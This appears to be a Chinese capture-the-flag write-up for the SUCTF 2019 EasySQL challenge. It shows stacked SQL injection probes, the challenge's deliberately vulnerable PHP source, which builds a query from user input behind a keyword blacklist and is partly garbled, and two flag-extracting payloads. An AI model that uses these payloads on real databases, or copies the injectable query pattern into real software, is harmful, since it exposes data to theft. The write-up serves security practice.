BUUCTF [SUCTF 2019] EasySQL


启动靶机,打开页面:
根据题目判断是SQL注入,判断注入类型:

1;show databases;

最终判断为堆叠注入,查看当前表名:
1;show tables;
得到当前表名为Flag,多次注入无果,查看writeup存在源码泄露:index.php.swp,本环境无泄露
<?php
session_start();
include_once "config.php";
$post = array();
$get = array();
global $MysqlLink;
//GetPara();
$MysqlLink = mysqli_connect("localhost",$datauser,$datapass);
if(!$MysqlLink){
die("Mysql Connect Error!");
}
$selectDB = mysqli_select_db($MysqlLink,$dataName);
if(!$selectDB){
die("Choose Database Error!");
}
foreach ($_POST as $k=>$v){
if(!empty($v)&&is_string($v)){
$post[$k] = trim(addslashes($v));
}
}
foreach ($_GET as $k=>$v){
}
}
//die();
?>
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </ a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
<?php
if(isset($post['query'])){
$BlackList = "prepare|flag|unhex|xml|drop|create|insert|like|regexp|outfile
|readfile|where|from|union|update|delete|if|sleep|extractvalue|
updatexml|or|and|&|\"";
//var_dump(preg_match("/{$BlackList}/is",$post['query']));
if(preg_match("/{$BlackList}/is",$post['query'])){
//echo $post['query'];
die("Nonono.");
}
if(strlen($post['query'])>40){
die("Too long.");
}
$sql = "select ".$post['query']."||flag from Flag";
mysqli_multi_query($MysqlLink,$sql);
do{
if($res = mysqli_store_result($MysqlLink)){
while($row = mysqli_fetch_row($res)){
print_r($row);
}
}
}while(@mysqli_next_result($MysqlLink));
}
?>

查看后段的php代码,通过设置了黑名单过滤大部分注入关键字,其中最为重要一句:
$sql = "select ".$post['query']."||flag from Flag";
方法一:
直接构造payload:
*,1
传入参数得到flag,即组成的查询语句为:
select *,1||flag from Flag
方法二:
在Oracle数据库缺省支持通过||来实现字符串拼接,但在Mysql数据库缺省不支持。需要调整Mysql的sql_mode模式:pipes_as_concat来实现Oracle的一些功能:
1;set sql_mode=PIPES_AS_CONCAT;select 1

也可以得到flag






















 2796
2796











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








